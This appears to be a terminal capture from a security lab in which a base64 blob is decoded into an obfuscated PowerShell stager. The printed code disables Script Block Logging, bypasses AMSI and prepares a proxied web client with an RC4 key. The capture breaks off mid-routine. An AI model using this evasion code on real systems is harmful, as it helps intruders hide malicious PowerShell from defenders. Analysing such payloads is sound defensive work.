 root@attackdefense:~# echo SQBmACgAJABQAFMAVgBFAFIAUwBpAG8AbgBUAGEAQgBMAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAE8AcgAgAC0AZwBlACAAMwApAHsAJABHAFAARgA9AFsAc
gBFAEYAXQAuAEEAUwBzAEUAbQBCAGwAWQAuAEcARQBUAFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApA
C4AIgBHAGUAdABGAEkARQBgAGwARAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAd
ABpAGMAJwApADsASQBGACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAGEAbABVAEUAKAAkAE4AVQBMAGwAKQA7AEkARgAoACQARwBQAEMAWwAnAFMAYwByAGkAcAB0AEIAJwArA
CcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAd
ABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTA
GMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcAXQA9ADAAfQAkAFYAYQBsAD0AWwBDAE8AbABsAGUAQwB0AGkATwBOAHMALgBHAEUATgBFAFIAaQBDAC4AR
ABpAGMAVABpAE8ATgBBAHIAWQBbAHMAdABSAEkAbgBHACwAUwBZAHMAdABFAE0ALgBPAGIASgBlAGMAVABdAF0AOgA6AG4ARQB3ACgAKQA7ACQAdgBhAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUwBjA
HIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwAsADAAKQA7ACQAdgBBAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgBsAG8AYwBrAEkAbgB2AG8AYwBhAHQAa
QBvAG4ATABvAGcAZwBpAG4AZwAnACwAMAApADsAJABHAFAAQwBbACcASABLAEUAWQBfAEwATwBDAEEATABfAE0AQQBDAEgASQBOAEUAXABTAG8AZgB0AHcAYQByAGUAXABQAG8AbABpAGMAaQBlAHMAXABNA
GkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABQAG8AdwBlAHIAUwBoAGUAbABsAFwAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAD0AJAB2AEEAbAB9AEUAT
ABzAGUAewBbAFMAQwBSAEkAcAB0AEIATABvAEMASwBdAC4AIgBHAGUAdABGAGkAZQBgAGwARAAiACgAJwBzAGkAZwBuAGEAdAB1AHIAZQBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0A
GEAdABpAGMAJwApAC4AUwBlAHQAVgBBAGwAdQBFACgAJABuAHUAbABsACwAKABOAGUAdwAtAE8AYgBqAEUAQwB0ACAAQwBPAGwAbABlAEMAVABpAG8ATgBzAC4ARwBlAE4ARQBSAEkAQwAuAEgAQQBTAGgAU
wBFAHQAWwBzAFQAUgBJAG4AZwBdACkAKQB9AFsAUgBFAEYAXQAuAEEAUwBTAEUAbQBCAEwAeQAuAEcAZQB0AFQAWQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0A
G8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAfAA/AHsAJABfAH0AfAAlAHsAJABfAC4ARwBlAFQARgBpAEUATABkACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABlAGQAJwAsACcAT
gBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAEUAdABWAGEAbABVAEUAKAAkAG4AdQBMAEwALAAkAFQAcgB1AGUAKQB9ADsAfQA7AFsAUwB5AHMAVABFAE0ALgBOAGUAVAAuAFMARQByA
HYASQBjAGUAUABPAEkATgBUAE0AYQBuAEEARwBlAHIAXQA6ADoARQB4AHAAZQBjAHQAMQAwADAAQwBvAG4AdABJAE4AVQBFAD0AMAA7ACQAVwBjAD0ATgBlAHcALQBPAEIAagBFAEMAVAAgAFMAWQBzAFQAZ
QBNAC4ATgBlAHQALgBXAEUAYgBDAEwASQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByA
GkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHcAQwAuAEgARQBBAGQAZQByAFMALgBBAEQARAAoACcAVQBzAGUAcgAtAEEAZwBlAG4Ad
AAnACwAJAB1ACkAOwAkAFcAYwAuAFAAUgBPAFgAeQA9AFsAUwB5AFMAdABFAE0ALgBOAEUAdAAuAFcAZQBCAFIAZQBRAHUAZQBzAFQAXQA6ADoARABlAEYAYQBVAEwAVABXAEUAQgBQAHIAbwB4AFkAOwAkA
FcAYwAuAFAAUgBPAFgAeQAuAEMAUgBFAGQAZQBuAHQASQBBAGwAcwAgAD0AIABbAFMAWQBTAFQAZQBNAC4ATgBlAHQALgBDAHIAZQBEAEUATgBUAEkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUARgBhAHUAb
AB0AE4ARQBUAFcAbwByAEsAQwBSAEUARABFAG4AdABpAEEAbABTADsAJABTAGMAcgBpAHAAdAA6AFAAcgBvAHgAeQAgAD0AIAAkAHcAYwAuAFAAcgBvAHgAeQA7ACQASwA9AFsAUwBZAFMAdABlAE0ALgBUA
EUAWAB0AC4ARQBuAGMAbwBEAEkAbgBHAF0AOgA6AEEAUwBDAEkASQAuAEcARQB0AEIAeQB0AEUAUwAoACcAVQAyAHIAIwA7AEcAXwBpAG8AUABsAEEARgBbACwAegBzAFMAWQBqADwATQBUAHEAbQBkACkAd
ABdAHwAQgAhACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAFIAZwBTADsAJABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUAewAkAEoAPQAoACQASgArACQAUwBbACQAXwBdACsAJABLA
FsAJABfACUAJABLAC4AQwBPAFUATgB0AF0AKQAlADIANQA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQASgBdACwAJABTAFsAJABfAF0AfQA7ACQARAB8ACUAewAkAEkAPQAoACQAS
QArADEAKQAlADIANQA2ADsAJABIAD0AKAAkAEgAKwAkAFMAWwAkAEkAXQApACUAMgA1ADYAOwAkAFMAWwAkAEkAXQAs | base64 -d
If($PSVERSionTaBLe.PSVersion.MajOr -ge 3){$GPF=[rEF].ASsEmBlY.GETTyPe('System.Management.Automation.Utils')."GetFIE`lD"('cachedGroupPolicySettings','N'+'onP
ublic,Static');IF($GPF){$GPC=$GPF.GeTValUE($NULl);IF($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['Scr
iptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$Val=[COlleCtiONs.GENERiC.DicTiONArY[stRInG,SYstEM.ObJecT]]::nEw();$vaL.Add('EnableScriptB'+'lo
ckLogging',0);$vAL.Add('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging
']=$vAl}ELse{[SCRIptBLoCK]."GetFie`lD"('signatures','N'+'onPublic,Static').SetVAluE($null,(New-ObjECt COlleCTioNs.GeNERIC.HAShSEt[sTRIng]))}[REF].ASSEmBLy.G
etTYpE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GeTFiELd('amsiInitFailed','NonPublic,Static').SEtValUE($nuLL,$True)};};[SysTEM.NeT.SErvIcePOINTM
anAGer]::Expect100ContINUE=0;$Wc=New-OBjECT SYsTeM.Net.WEbCLIent;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$wC.HEAderS.ADD('
User-Agent',$u);$Wc.PROXy=[SyStEM.NEt.WeBReQuesT]::DeFaULTWEBProxY;$Wc.PROXy.CREdentIAls = [SYSTeM.Net.CreDENTIalCache]::DeFaultNETWorKCREDEntiAlS;$Script:P
roxy = $wc.Proxy;$K=[SYSteM.TEXt.EncoDInG]::ASCII.GEtBytES('U2r#;G_ioPlAF[,zsSYj<MTqmd)t]|B!');$R={$D,$K=$ARgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COU
Nt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],root@attackdefense:~#